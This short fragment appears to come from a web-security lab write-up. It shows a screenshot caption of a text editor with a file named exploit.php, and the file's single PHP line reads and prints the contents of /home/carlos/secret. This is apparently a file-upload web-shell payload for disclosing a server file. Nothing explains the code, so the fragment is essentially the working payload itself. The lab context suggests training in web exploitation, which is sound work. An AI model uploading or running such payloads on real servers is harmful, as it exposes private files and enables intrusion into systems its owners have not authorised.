 ~/Desktop/exploit.php - Mousepad
File Edit Search View Document Help
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
2